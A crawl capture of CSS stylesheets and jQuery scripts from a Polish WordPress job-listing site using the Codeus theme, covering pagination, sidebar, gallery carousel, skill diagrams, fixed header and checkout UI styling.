	border: 8px solid #d6dde3;
	padding: 12px;
}
.related__wrapper {
	border: 8px solid #f0f4f7;
}
.related__title{}
.related__wrapper .jobs__title--link {
	flex: 100%;
}
.related__wrapper .jobs__item {
	flex-flow: row wrap;
}

/* pagination */
.wpPracaPlList .pager span a {
	display: inline-block;
	width: 49px;
	margin-right: 17px;
	height: 49px;
	line-height: 49px;
	border: 1px solid transparent;
	border-radius: 25px;
	-moz-border-radius: 25px;
	-webkit-border-radius: 25px;
	text-align: center;
	text-decoration: none;
	font-weight: normal;
	font-family: 'Open Sans';
	font-weight: 300;
	font-size: 20px;
	font-style: normal;
	color: #3b3e4f;
	border-color: #48afdb;
}


.wpPracaPlList .pager span.offer-next span a, .wpPracaPlList .pager span.offer-prev span a {
	position: relative;
	text-indent: 50px;
	overflow: hidden;
	vertical-align: bottom;
}

.wpPracaPlList .pager span.offer-next span a::before, .wpPracaPlList .pager span.offer-prev span a::before {
	position: absolute;
	left: 0;
	top: 0;
	font-family: 'Codeus';
	font-weight: normal;
	width: 49px;
	line-height: 49px;
	font-size: 20px;
	text-align: center;
	text-indent: 0;
	background: transparent;
}
.wpPracaPlList .pager span.offer-next span a::before{
	content: '\e607';
}
.wpPracaPlList .pager span.offer-prev span a::before{
	content: '\e606';
	text-indent: -8px;
}

.wpPracaPlList .pager span a:hover{
	background-color: #48afdb;
	color: #ffffff;
}

.wpPracaPlList .pager span.offer-selected a {
	background-color: #48afdb;
	color: #ffffff;
}
@media screen and (max-width: 768px){
	.wpPracaPlList .pager span {
		display: inline-block;

		margin-bottom: 15px;
	}
	.wpPracaPlList .pager span.offer-next, .wpPracaPlList .pager span.offer-prev {
		vertical-align: bottom;
	}
	.wpPracaPlList .pager span.offer-next span, .wpPracaPlList .pager span.offer-prev span {
		display: block;
		margin: 0;
	}
}

.jobs__title--link{
	display: flex;
}
.job__flex{
	display: flex;
}
.sidebar-offer .jobs__tooltip:hover:after{
	width: calc(100% - 20px);
}
.sidebar-offer .jobs__tooltip--bottom:after{
	bottom: 100%;
}
.sidebar-offer .jobs__tooltip--bottom:before{
	bottom: 100%;
}

.page__jobs__title .page-title-block-header h1{}
.page__jobs__title .page__jobs__title--h1{
	margin-bottom: 20px !important;
}


.page__jobs__title .page-title-block-header .small{
	font-size: 21px;
	color: #ffffff;
	padding: 0 20px;
}

@media screen and (max-width: 768px){
	.page__jobs__title .page-title-block-header h1{
		font-size: 32px;
	}
}

@media screen and (max-width: 480px){
	.page__jobs__title .page-title-block-header h1{
		font-size: 28px;
	}
}

.single__jobs__header--title .page-title-block-header h1{
	font-size: 32px;
	padding: 0 15px;
}
@media screen and (max-width: 768px){
	.single__jobs__header--title .page-title-block-header h1{
		font-size: 28px;
		padding: 0 15px;
	}
}

@media screen and (max-width: 480px){
	.single__jobs__header--title .page-title-block-header h1{
		font-size: 21px;
		padding: 0 15px;
	}
}

.widget_offers_mod{}
.widget_offers_mod{}

h2.category--h3{
	font-family: 'Open Sans';
	font-size: 30px;
	line-height: 38px;
	font-weight: 300;
	font-style: normal;
	color: #48afdb;
}

@media screen and (max-width: 480px){
	h2.category--h3{
		font-family: 'Open Sans';
		font-size: 24px;
		line-height: 30px;
		font-weight: 300;
		font-style: normal;
		color: #48afdb;
	}
}

h2.widget-title {
	font-family: 'Open Sans';
	font-size: 28px;
	line-height: 40px;
	font-weight: 300;
	font-style: normal;
	color: #48afdb;
}

--- FILE ---
content_type: text/css
request_url: https://obsluga-klienta.com.pl//wp-content/plugins/wp_pracapl/static/mystyle.css
body_size: 2368
content:
/* stare style szukajki */

/*.search-boxx{*/
/*  display: block;*/
/*  width: 300px;*/
/*  margin: auto;*/
/*  font-size: 14px;*/
/*}*/
/*.search-boxx input, .search-boxx select{*/
/*  font-size: 14px!important;*/
/*}*/
/*.keyword-inupt{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/
/*.region-select{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/
/*.search-button{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
/*}*/

/*@media screen and (min-width: 767px) {*/
/*  .search-boxx{*/
/*    display: block;*/
/*    width: 700px;*/
/*    margin: auto;*/
/*  }*/
/*  .keyword-inupt{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 45%;*/
/*    margin-right: 2%;*/
/*  }*/
/*  .region-select{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 30%;*/
/*    margin-right: 2%;*/
/*  }*/
/*  .search-button{*/
/*    display: inline-block;*/
/*    float:left;*/
/*    width: 20%;*/
/*  }*/
/*}*/
/*.search-button .search-green{*/

/*  line-height: 10px;*/
/*  height: 50px;*/
/*  font-weight: bold;*/
/*  margin-top:0!important;*/
/*}*/

/*.keyword-inupt .kiey{*/
/*  width: 100%;*/
/*  line-height: 30px;*/
/*  height: 50px;*/
/*  border-radius: 5px!important;*/
/*  background: none!important;*/
/*  border:1px solid #fff !important;*/
/*  color: #fff!important;*/
/*  margin-bottom: 0!important;*/
/*}*/

/*.keyword-inupt input::placeholder{*/
/*  color: #fff;*/
/*}*/
/*.region-select select:first-child{*/
/*  width: 100%;*/
/*  line-height: 30px;*/
/*  height: 50px;*/
/*  border-radius: 5px!important;*/
/*  background: none!important;*/
/*  border:1px solid #fff !important;*/
/*  color: #fff!important;*/
/*  margin-bottom: 0!important;*/
/*}*/
/*.region-select select option{*/
/*  color: #000!important;*/
/*  font-size: 14px!important;*/
/*  line-height: normal!important;*/

/*}*/
/*.region-select select option:hover, .region-select select .opt-back:hover{*/
/*  background: #29d9c2!important;*/
/*}*/

/* ------------------------------------------------------------------------- */

/* ####################### LISTA OFERT PRACY ####################### */


/* paginacja ofert pracy */

.wpPracaPlList .pager {
  text-align: center;
  padding-top:20px;
  padding-bottom:20px;
}

.page-jobs__search .search-button input[type="submit"] {
  box-sizing: border-box !important;
  display: block;
  width: 100%;
  height: 91px;
  padding: 30px 40px;
  font-family: 'Open Sans';
  font-size: 24px;
  line-height: 25px;
  color: #75889C;
  border: 1px solid #d6dde3;
  background-color: #f0f4f7;
  margin: 0;
}

/*.wpPracaPlList .pager span{
  display: inline-block;
}*/

/*.wpPracaPlList .pager span a{*/
/*  display: block;*/
/*  padding:10px 15px;*/
/*  background-color: #1f79f2;*/
/*  margin:5px;*/
/*  font-size:1.1em;*/
/*  color:#fff;*/
/*  border:1px solid #1f79f2;*/
/*  transition: all 0.5s;*/
/*  transition-property: background-color, color;*/
/*}*/

/*.wpPracaPlList .pager span a:hover{*/
/*  background-color: #fff;*/
/*  color:#1f79f2;*/
/*}*/

/*.wpPracaPlList .pager span.offer-prev a,*/
/*.wpPracaPlList .pager span.offer-next a,*/
/*.wpPracaPlList .pager span.offer-selected a{*/
/*  font-weight: 600;*/
/*}*/
.wpPracaPlList .pager span.offer-dots{
  padding:10px 10px;
  margin:5px;
  font-size: 1.5em;
}

/*!* box podpowiedzi *!

.search-input{
  position: absolute;
}


@media screen and (min-width: 768px) {
  .elipsis {
    overflow: hidden;
    text-overflow: ellipsis;
  }
}
@media screen and (max-width: 1199px) and (min-width: 992px){
  .offer-box-fp .of-fp-content .of-fp-dsc{
    height: 245px;
  }
}*/

/*------SIDEBAR------*/

.sidebar-offer {
  border: 1px solid #d6dde3 !important;
  margin:20px 0 !important;
  padding:20px;
  background: #f0f4f7;
}
.sidebar-offer h3 {
  font-family: Open Sans;
  font-size: 24px;
  line-height: 31px;
  font-weight: normal;
  font-style: normal;
  text-transform: none;
}
.sidebar-offer h4 {
  font-family: 'Open Sans';
  font-size: 15px;
  line-height: 20px;
  font-weight: normal;
  font-style: normal;
  text-transform: none;
  margin-bottom: 0 !important;
}
.of-loc, .of-corp, .of-dad {
  font-size: 15px;
}
.single-offer-btn a {

}

@media screen and (max-width: 768px){
  .sidebar-offer{
    padding: 15px;
  }
  .sidebar-offer .jobs__title--link{
    padding: 0 ;
  }
  .sidebar-offer h3{
    font-size: 15px;
    line-height: 1.3;
    font-weight: bold;
  }
}

@media screen and (max-width: 480px){
  .sidebar-offer .of-loc .elipsis, .sidebar-offer .of-corp .elipsis{
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
  }
}
/*
-----GŁÓWNA-----*/
.slajd3 {
 margin-bottom:60px !important;
}
.slajd5--h2 {
  margin-bottom:30px !important;
}
.slajd5 .team-element {
  height: 215px !important;
  padding: 20px !important;
  margin-right: 10px !important;
  margin-bottom: 15px !important;
}
.slajd5 .team-element-image {
  display:none;
}
.slajd5 .team-element-name {
  font-family: 'Open Sans';
  font-size: 24px;
  line-height: 31px;
  font-weight: 300;
  font-style: normal;
  margin: 0 0 25px 0 !important;
  color: #3b3e4f;
  text-transform: none;
}
.slajd7 .alert-box .alert-button {
  float: none;
  margin: 114px 0 0px 0px;
  max-width: 216px;
}
.slajd7 .alert-box > div {
  padding: 50px;
}
.block.portfolio ul.thumbs li .title {
  font-family: 'Open sans, serif' !important;
}
.portfolio.block ul.thumbs li .description p {
  font-family:'Nunito';
  white-space: normal;
  line-height: 20px;
}

.slajd11-bg {
  background: #3b3e4f;
  /*margin-top:50px;*/
}
.slajd11-bg .vc_column-inner p{
  color:#ffffff;
}
.slajd11-bg .vc_column_container .vc_column-inner {
  padding-bottom:35px !important;
}
.footer-link {
  color: #48afdb !important;
}

.accordion > h3 {
  font-family: 'Open Sans';
  font-size: 21px;
  line-height: 28px;
  font-weight: 300;
  font-style: normal;
  color: #3b3e4f;
  padding: 0 40px 0;
  margin: 0 0 15px;
  position: relative;
  text-transform: none;
}

.accordion > h3:before {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  font-family: 'Codeus';
  content: '\e609';
  font-size: 15px;
  border-radius: 15px;
  width: 28px;
  height: 28px;
  line-height: 28px;
  border: 1px solid transparent;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  text-align: center;
}

.accordion h3:before, .shipping-calculator-button:before {
  border-color: #48afdb;
  color: #3b3e4f;
}

.alert-box .clearfix{
  display: flex;
  flex-flow: row nowrap;
}

.alert-box .clearfix .text{
  flex: 1;
}
.alert-box .clearfix .alert-button{
  display: flex;
  flex: 0 0 auto;
  justify-content: center;
  align-items: center;
}
.slajd7 .alert-box .alert-button {
  float: none;
  margin: 0;
  max-width: 216px;
}

@media screen and (max-width: 768px){
  .alert-box .clearfix{
    display: flex;
    flex-flow: column nowrap;
  }
  .alert-box .clearfix .alert-button{
    display: flex;
    flex: 1;
    justify-content: center;
    align-items: center;
    margin: 35px 0 0;
  }
}

.iconed-text h3{
  font-family: 'Open Sans';
  font-size: 21px;
  line-height: 28px;
  font-weight: 300;
  font-style: normal;
  color: #3b3e4f;
}
.slajd__08--box{}
.slajd__08--box p{
  font-family: 'Open Sans';
  font-size: 17px;
  line-height: 25px;
  font-weight: 300;
  font-style: normal;
  color: #3b3e4f;
}
.slajd__08-title{
  font-family: 'Open Sans';
  font-size: 21px;
  line-height: 28px;
  font-weight: 300;
  font-style: normal;
  color: #3b3e4f;
  text-transform: uppercase;
  margin: 20px 0;
}

@media screen and (max-width: 480px){
  .ls-wrapper span a.button{
    font-family: 'Open Sans';
    font-size: 14px !important;
    line-height: 19px;
    font-weight: 300;
    font-style: normal;
    color: #ffffff;
  }
}

@media screen and (max-width: 375px){
  .ls-wrapper span a.button{
    font-family: 'Open Sans';
    font-size: 11px !important;
    line-height: 19px;
    font-weight: 300;
    font-style: normal;
    color: #ffffff;
  }
}

.block.news .central-wrapper {
  padding-bottom: 0 !important;
}

.praca__button{
  display: inline-block;
  position: relative;
  margin-top: 30px;
  border: 0 none;
  text-transform: uppercase;
  cursor: pointer;
  padding: 14px 25px;
  font-family: 'Open Sans';
  font-size: 19px;
  line-height: 19px;
  font-weight: 300;
  font-style: normal;
  color: #ffffff !important;
  background-color: #48afdb;
  border: 1px solid  #48afdb;
  transition: all .25s ease-in-out;
}
.praca__button:hover{
  text-decoration: none;
  color:  #48afdb !important;
  background-color: #ffffff;
}

.widget__btn__more{
  padding: 12px 20px 12px 35px;
  text-transform: uppercase;
  display: block;
  position: relative;
  line-height: 1.471;
  color: #3b3e4f;
  font-size: 15px;
}
.widget__btn__more:hover{
  color: #48afdb;
}

.widget__btn__more::before{
  position: absolute;
  left: 17px;
  top: 8px;
  font-family: 'Codeus';
  font-weight: normal;
  text-align: left;
  font-size: 11px;
  line-height: 29px;
  width: 29px;
  content: '\e60f';
  color: #48afdb;
}

.page__jobs__header--title{
  font-family: 'Open Sans';
  font-size: 36px;
  line-height: 46px;
  font-weight: 300;
  font-style: normal;
  color: #48afdb;
  text-align: center;
  margin-bottom: 0.555556em;
  text-transform: uppercase;
}

@media only screen and (max-width: 799px){
  .site-info.sidebar{
    margin: 0 !important;
  }
}

@media screen and (max-width: 414px){
  #homepage-block-2 ul{
    display: flex;
    flex-flow: column nowrap;
  }
  #homepage-block-2 ul li{
    flex: 1;
    width: 100%;
  }
}

#main .slajd-04 .central-wrapper{
  padding-bottom: 0 !important;
}


#homepage-block-4 {
  background-color: #e8ecef;
  padding: 50px 0 60px;
}

#homepage-block-4 .vc_column-inner{
  padding-top: 0;
}


.slide-04__list{
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-gap: 30px;
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.slide-04__list li{}

.slide-04__list{}
.slide-04__list .small-title{
  position: relative;
  font-family: 'Open sans, serif' !important;
  text-transform: uppercase;
  padding: 0 25px 0 25px;
  text-align: left;
  background-color: #ffffff;
  color: #3b3e4f;
  font-size: 21px;
  line-height: 60px;
  font-weight: normal;
  font-style: normal;
}

.slide-04__list .description{
  font-family: 'Aileron Light';
  font-size: 17px;
  line-height: 26px;
  font-weight: normal;
  font-style: normal;
  color: #3b3e4f;
  padding: 20px 10px 0;
  min-height: 40px;
  text-align: center;
  margin-bottom: 0;
}

@media screen and (max-width: 1025px){
  .slide-04__list{
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 15px;
  }
}

@media screen and (max-width: 768px){
  .slide-04__list{
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 15px;
  }
  .slide-04__list li{
    width: 480px;
    margin: 0 auto;
  }
  .slide-04__list li img{
    display: block;
    width: 100%;
    height: auto;
    max-width: unset;
  }

}

@media screen and (max-width: 480px){
  .slide-04__list li{
    width: 100%;
  }
  .slide-04__list li img{
    display: block;
    width: 100%;
    height: auto;
    max-width: unset;
  }

}

.diagram-legend{
  margin-top: -50px !important;
}

@media screen and (max-width: 480px){
  .iconed-title, .iconed-text {
    padding-left: 60px;
    margin-left: -5px;
    min-height: 30px;
    position: relative;
    padding-top: 13px;
    font-family: 'Open Sans';
    font-size: 28px;
    line-height: 40px;
    font-weight: 300;
    font-style: normal;
    color: #48afdb;
  }
  .diagram-legend{
    margin-top: 0 !important;
  }
  .slajd7 .alert-box > div {
    padding: 25px;
  }
  .text_box > .title, .text_box > .text {
    padding: 20px 25px;
  }
}











--- FILE ---
content_type: application/javascript
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/gallery.js?ver=6.8.3
body_size: 1652
content:
var gallery_hover_timeout = false;
var gallery_navigation_hover = false;

(function($) {
	codeus_init_gallery = function() {
				var gallery = this;
				var num = 6;
				if($(this).hasClass('small')) {
					num = 4;
				}
				var thumbsEl = $('ul.thumbs', this).get(0);
				var previewEl = $('ul.preview', this).get(0);
				var temp = $('<div/>');
				$('li:first-child',thumbsEl).addClass('first');
				$('li:last-child',thumbsEl).addClass('last');
				$('li:first-child',previewEl).addClass('first');
				$('li:last-child',previewEl).addClass('last');
				$('li',thumbsEl).appendTo(temp);$(thumbsEl).css('margin', 0).html('');$('li',temp).appendTo(thumbsEl);
				$('li',previewEl).appendTo(temp);$(previewEl).css('margin', 0).html('');$('li',temp).appendTo(previewEl);
				$('li',thumbsEl).each(function() {
					$(this).attr('data-num', $('li',thumbsEl).index($(this)));
				});
				$('li',previewEl).each(function() {
					$(this).attr('data-num', $('li',previewEl).index($(this)));
				});
				$('li',thumbsEl).first().addClass('selected');
				$(thumbsEl).carouFredSel({
					width: '100%',
					circular: false,
					infinite: false,
					align: 'center',
					auto: false,
					scroll : {
						easing : 'swing',
						duration : 1000,
						onBefore : function(data){
							$(thumbsEl).closest('.thumbs_wrapper').find('.navigation').hide();
						},
						onAfter: function(data) {
							$(thumbsEl).closest('.thumbs_wrapper').find('.navigation').show();
							if (data.items.visible.index($('li.last',thumbsEl))!=-1) $(thumbsEl).closest('.thumbs_wrapper').find('.navigation').children('.next').addClass('disable');
							else $(thumbsEl).closest('.thumbs_wrapper').find('.navigation').children('.next').removeClass('disable');

							if (data.items.visible.index($('li.first',thumbsEl))!=-1) $(thumbsEl).closest('.thumbs_wrapper').find('.navigation').children('.prev').addClass('disable');
							else $(thumbsEl).closest('.thumbs_wrapper').find('.navigation').children('.prev').removeClass('disable');
						}
					},
					onCreate: function(data) {
						if(data.items.length < 2) {
							$(thumbsEl).closest('.thumbs_wrapper').hide();
						}
						var el_width = $('li:first',thumbsEl).width();
						var box_width = $(thumbsEl).parent().width();

						var disable = '';
						if (parseInt(box_width/el_width) >= $('li',thumbsEl).length) disable='disable';
						$(thumbsEl).closest('.thumbs_wrapper').find('.navigation').remove();
						var navigationThumbs = $('<div class="navigation"/>');
						$(thumbsEl).closest('.thumbs_wrapper').append(navigationThumbs);
						$('<a href="javascript:void(0);" class="prev disable">Prev</a>')
							.appendTo(navigationThumbs)
							.click(function() {
								$(thumbsEl).trigger('prevPage');
							});
						$('<a href="javascript:void(0);" class="next '+disable+'">Next</a>')
							.appendTo(navigationThumbs)
							.click(function() {
								$(thumbsEl).trigger('nextPage');
							});
					}

				});
				//$('li', previewEl).width($(previewEl).width());
				$(previewEl).carouFredSel({
					responsive: true,
					width: '100%',
					circular: false,
					infinite: false,
					align: 'center',
					auto: false,
					items : {visible: 1},
					scroll : {
						items : 1,
						easing : 'swing',
						duration : 1000,
						onBefore : function(data){
							var current = data.items.visible.get(0);
							var active = $('li[data-num="'+$(current).attr('data-num')+'"]', thumbsEl).get(0);
							if($(thumbsEl).triggerHandler('currentVisible').index(active) == -1) {
								$(thumbsEl).trigger('slideTo', active);
							}
							$('li.selected',thumbsEl).removeClass('selected');
						},
						onAfter: function(data) {
							var current = data.items.visible.get(0);
							var active = $('li[data-num="'+$(current).attr('data-num')+'"]', thumbsEl).get(0);
							$(active).addClass('selected');
							$(window).on('resize', function(){
								$(previewEl).height($(current).height());
								$(previewEl).parent().height($(current).height());
							}).trigger('resize');

							if (data.items.visible.index($('li.last',previewEl))!=-1) $(previewEl).siblings('.navigation').children('.next').addClass('disable');
							else $(previewEl).siblings('.navigation').children('.next').removeClass('disable');

							if (data.items.visible.index($('li.first',previewEl))!=-1) $(previewEl).siblings('.navigation').children('.prev').addClass('disable');
							else $(previewEl).siblings('.navigation').children('.prev').removeClass('disable');
						}
					},
					onCreate: function(data) {
						$(window).on('resize', function(){
							$(previewEl).height($('> li:first-child', previewEl).height());
							$(previewEl).parent().height($(data.items[0]).height());
						}).trigger('resize');

						var el_width = $('li:first',thumbsEl).width();
						var box_width = $(thumbsEl).parent().width();

						var disable = '';
						//if (parseInt(box_width/el_width) >= $('li',thumbsEl).length) disable='disable';
						if($('li',previewEl).length < 2) {
							disable='disable';
						}
						var navigationPreview = $('<div class="navigation preview-navigation"/>').insertAfter(previewEl);
						$('<a href="javascript:void(0);" class="prev disable">Prev</a>')
							.appendTo(navigationPreview)
							.click(function() {
								$(previewEl).trigger('prevPage');
							});
						$('<a href="javascript:void(0);" class="next '+disable+'">Next</a>')
							.appendTo(navigationPreview)
							.click(function() {
								$(previewEl).trigger('nextPage');
							});
						$('li a',thumbsEl).click(function() {
							$(previewEl).trigger('slideTo', $('li[data-num="'+$(this).parent('li').attr('data-num')+'"]', previewEl).get(0));
							return false;
						});

					}
				});
				
				$('li a',thumbsEl).click(function() {
					$(this).parent().siblings('li').removeClass('selected');
					$(this).parent().addClass('selected');
					return false;
				});
				
				$('.preview-navigation a', gallery).unbind('hover');
				$('.preview-navigation a', gallery).hover(
					function() {
						if (gallery_hover_timeout)
							clearTimeout(gallery_hover_timeout);
					},
					function() {
						var self = this;
						gallery_navigation_hover = setTimeout(function() {
							$(self).parent().siblings('ul.preview').find('li.hover').trigger('mouseleave');
						}, 50);
					}
				);

				$('ul.preview li', gallery).unbind('hover');
				$('ul.preview li', gallery).hover(
						function() {
							var self = $(this);
							
							if (gallery_navigation_hover)
								clearTimeout(gallery_navigation_hover);
							if ($(self).hasClass('hover'))
								return;
							
							$('.overlay .p-icon', this).stop(true, true).css({'top': '-50%'});
							$('.overlay', this).stop(true, true).animate({ opacity: 'show' }, 200);
							prof_background_handler = setTimeout(function() {
								if ($.browser.mozilla) {
									$('.overlay .p-icon', self).css({'top': '50%', '-moz-transition': 'all 150ms ease'});
								} else {
									$('.overlay .p-icon', self).animate({'top': '50%'}, 150);
								}
								$(self).addClass('hover');
								$(self).parents('ul').siblings('.navigation').find('a').not('.disable').fadeIn(400);
							}, 100);
						},
						function() {
							var self = $(this);
							gallery_hover_timeout = setTimeout(function() {
								if (prof_background_handler)
									clearTimeout(prof_background_handler);
								if ($.browser.mozilla) {
									$('.overlay .p-icon', self).css({'top': '-50%', '-moz-transition': 'all 150ms ease'});
								} else {
									$('.overlay .p-icon', self).stop(true, true).animate({'top': '-50%'}, 150);
								}
								$(self).parents('ul').siblings('.navigation').find('a').fadeOut(400);
								$(self).removeClass('hover');
								prof_overlay_handler = setTimeout(function() {
									$('.overlay', self).animate({ opacity: 'hide' });
								}, 100);
							}, 50);
						}
				);
	}

	$('.tabs').on('noscript-loaded', function() {
		$('.tab_wrapper:visible', this).each(function() {
			$('.gallery', this).trigger('gallery-init');
		});
	});
	
	$('.accordion').on('noscript-loaded', function() {
		$('.ui-accordion-content:visible', this).each(function() {
			$('.gallery', this).trigger('gallery-init');
		});
	});
		
	$('.gallery').each(function() {
		$(this).on('gallery-init', codeus_init_gallery);
		if ($(this).closest('.tabs').size() > 0)
			return;
		$(this).on('noscript-loaded', codeus_init_gallery);
	});
	
	$(window).load(function() {
		$('.gallery-three-columns ul.preview li, .gallery-four-columns ul.preview li').hover(
					function() {
						var self = $(this);
						
						if (gallery_navigation_hover)
							clearTimeout(gallery_navigation_hover);
						
						$('.overlay .p-icon', this).stop(true, true).css({'top': '-50%'});
						$('.overlay', this).stop(true, true).animate({ opacity: 'show' }, 200);
						prof_background_handler = setTimeout(function() {
							if ($.browser.mozilla) {
								$('.overlay .p-icon', self).css({'top': '50%', '-moz-transition': 'all 150ms ease'});
							} else {
								$('.overlay .p-icon', self).animate({'top': '50%'}, 150);
							}
						}, 100);
					},
					function() {
						var self = $(this);
						if (prof_background_handler)
							clearTimeout(prof_background_handler);
						if ($.browser.mozilla) {
							$('.overlay .p-icon', self).css({'top': '-50%', '-moz-transition': 'all 150ms ease'});
						} else {
							$('.overlay .p-icon', self).stop(true, true).animate({'top': '-50%'}, 150);
						}
						prof_overlay_handler = setTimeout(function() {
							$('.overlay', self).animate({ opacity: 'hide' });
						}, 100);
					}
			);
	});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/diagram_line.js?ver=6.8.3
body_size: 224
content:
function codeus_show_digram_line_element(queue, first) {
	var $skill = queue.shift();
	if ($skill == null || $skill == undefined) {
		setTimeout(function() {
			codeus_show_digram_line_element(queue, first);
		}, 1000);
		return;
	}
	
	if (first)
		var delay = 0;
	else
		var delay = 150;
	
	setTimeout(function() {
		var $progress = $skill.find('.skill-line div');
		var amount = parseFloat($progress.data('amount'));
		jQuery({countNum: 0}).animate({countNum: amount}, {
			duration: 1600,
			easing:'easeOutQuart',
			step: function() {
				var count = parseFloat(this.countNum);
				var pct = Math.ceil(count) + '%';
				$progress.width(count + '%');
				$skill.find('.skill-amount').html(pct);
			}
		});
		codeus_show_digram_line_element(queue, false);
	}, delay);
}

function codeus_start_line_digram(element) {
	jQuery(element).codeus_start_line_digram();
}

jQuery.fn.codeus_start_line_digram = function() {
	var $box = jQuery(this.get(0));
	if (!$box.hasClass('digram-line-box'))
		return;
	var diagram_lines_queue = [];
	jQuery('.skill-element', $box).each(function () {
		diagram_lines_queue.push(jQuery(this));
	});
	codeus_show_digram_line_element(diagram_lines_queue, true);
}

jQuery('.digram-line-box').each(function () {
	if (!jQuery(this).hasClass('lazy-loading-item') || !jQuery('body').hasClass('lazy-enabled'))
		jQuery(this).codeus_start_line_digram();
});

--- FILE ---
content_type: application/javascript
request_url: https://obsluga-klienta.com.pl/wp-content/themes/codeus/js/scripts.js?ver=6.8.3
body_size: 1530
content:
function convertColor(rgb){
	if(rgb.indexOf('rgb') != -1) {
		rgb = rgb.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
		rgb[1] -= (rgb[1] > 20 ? 20 : rgb[1]);
		rgb[2] -= (rgb[2] > 20 ? 20 : rgb[2]);
		rgb[3] -= (rgb[3] > 20 ? 20 : rgb[3]);
		return 'rgb('+rgb[1]+','+rgb[2]+','+rgb[3]+')';
	} else {
		return rgb;
	}
}

function buildQuickfinderTextShadow(element, color) {
	var $self = jQuery(element).find('span');
	var length = $self.height();
	var shadowColor = convertColor(color);
	var textShadow = '0px 0px 0 '+shadowColor;
	for(i = 1; i < length; i++) {
		textShadow += ','+i+'px '+i+'px 0 '+shadowColor;
	}
	return textShadow;
}

jQuery(document).ready(function() {
	jQuery('ul.jobs li').hover(
		function() {
			jQuery(this).animate({
				left: -15
			}, 150);
		},
		function() {
			jQuery(this).animate({
				left: 0
			}, 150);
		}
	);
});

function codeus_fix_header_height(timeout) {
	var func = function() {
		jQuery('.header-fixed-wrapper').height(jQuery('#header').outerHeight());
	};
	if (timeout > 0)
		setTimeout(func, timeout);
	else
		func();
	
}

function codeus_header_fixed_init() {
	jQuery('#header').addClass('fixed-init');
	
	jQuery(window).resize(function() {
		if (jQuery('#header').hasClass('header-first-init'))
			codeus_fix_header_height(300);
	});
	
	jQuery(window).scroll(function() {
		if (jQuery(window).scrollTop() > 0 && !jQuery('#header').hasClass('header-fixed-inited')) {
			codeus_fix_header_height(0);
			jQuery('#header').addClass('header-fixed-inited').addClass('header-first-init');
			jQuery('#header').css({
				paddingTop: 20
			}).animate({
				paddingTop: 0
			}, 600);
			jQuery('#header .central-wrapper').stop(true, true).animate({
				paddingBottom: 13
			}, 600);
			jQuery('#header .header-fixed-logo').stop(true, true);
			jQuery('#header .site-title > a > img').not('.header-fixed-logo').stop(true, true).css({display: 'inline', visibility: 'visible'}).fadeOut(300, function() {
				jQuery('#header').addClass('header-fixed');
				jQuery('#header .header-fixed-logo').fadeIn(300);
			});
		} else if (jQuery(window).scrollTop() == 0 && jQuery('#header').hasClass('header-fixed-inited')) {
			jQuery('#header').removeClass('header-fixed-inited');
			jQuery('#header .central-wrapper').stop(true, true).animate({
				paddingBottom: 20
			}, 600);
			jQuery('#header .site-title > a > img').not('.header-fixed-logo').stop(true, true);
			jQuery('#header .site-title > a > img.header-fixed-logo').stop(true, true).fadeOut(300, function() {
				jQuery('#header').removeClass('header-fixed');
				jQuery('#header .site-title > a > img').not('.header-fixed-logo').fadeIn(300);
			});
		}
	});
	
	if (jQuery(window).scrollTop() > 0)
		jQuery(window).trigger('scroll');
}



jQuery(document).ready(function() {
	if(jQuery('body').hasClass('lazy-enabled')) {
		if(!jQuery.support.opacity) {
			jQuery('body').removeClass('lazy-enabled')
		} else {
			jQuery('.widget_text, .widget_black_studio_tinymce').addClass('lazy-loading').data('ll-item-delay', '0').wrapInner('<div class="lazy-loading-item" data-ll-effect="fading"></div>');
			jQuery('ul.jobs').addClass('lazy-loading').data('ll-item-delay', '200');
			jQuery('li', 'ul.jobs').addClass('lazy-loading-item').data('ll-effect', 'slide-right');
			if(jQuery(window).width() > 800) {
				jQuery.lazyLoading();
				
			}
		}
	}
});

jQuery(document).ready(function() {
	if(jQuery(window).width() > 800)
		codeus_header_fixed_init();
});

function fix_pricing_table_title() {
	jQuery('.pricing-table').each(function() {
		var $highlighted = jQuery('.pricing-column.highlighted', this);
		if ($highlighted.size() == 0)
			return;
		var height = jQuery('.pricing-title', $highlighted).outerHeight();
		jQuery('.pricing-column', this).not('.highlighted').each(function() {
			var diff = height - jQuery('.pricing-title', this).outerHeight();
			if (diff < 0)
				diff = 0;
			jQuery(this).css({
				paddingTop: diff
			});
		});
	});
}

function update_price_order_code(elem) {
	if ( jQuery( elem ).data( 'order_button_text' ) ) {
		jQuery( '#place_order' ).html( jQuery( elem ).data( 'order_button_text' ) );
	} else {
		jQuery( '#place_order' ).html( jQuery( '#place_order' ).data( 'value' ) );
	} 
}

(function($) {
	fix_pricing_table_title();
	$('.woocommerce-checkout .form-row #createaccount, .woocommerce-checkout #ship-to-different-address .input-checkbox, .woocommerce .login .form-row #rememberme').checkbox();
	$('body').bind('updated_checkout', function() {
		$('.woocommerce .checkout #payment .payment_methods li .input-radio').radio();
		$('.woocommerce .checkout #payment .payment_methods li .input-radio').click(function() {
			update_price_order_code(this);
		});
		update_price_order_code($('.woocommerce .checkout #payment .payment_methods li .input-radio:checked'));
	});
	
	jQuery('.woocommerce-button-next-step').click(function() {
		var tab_id = $(this).closest('.tab_wrapper').attr('id');
		$(this).closest('.tabs').find('.tabs-nav li[aria-controls="' + tab_id + '"]').next('li').find('a').click();
		return false;
	});

})(jQuery);

(function($) {
	$(function() {
		$('select.styled, .widget_layered_nav select').combobox();
	});
})(jQuery);


